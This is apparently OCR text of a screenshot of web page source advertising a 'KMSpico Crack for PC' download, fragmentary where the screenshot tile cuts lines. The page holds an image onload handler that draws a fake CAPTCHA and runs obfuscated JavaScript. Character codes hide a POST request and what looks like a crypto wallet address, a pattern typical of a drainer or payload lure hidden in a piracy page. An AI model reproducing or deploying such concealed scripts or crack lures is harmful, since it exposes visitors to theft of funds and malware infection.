
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
Segoe UI';x.fillStyle='#000';for(var i=0;iMat
{method:String.fromCharCode(80,79,83,84),bo
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.s
4 GB to avoid lag Disk space: 64 GB for setup
KMSpico Crack for PC 
🧾 Hash-sum — ee04ba550b083e17fce05d1c
src="data:image/gif;base64,R0lGODlhAQAB
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
Segoe UI';x.fillStyle='#000';for(var i=0;iMat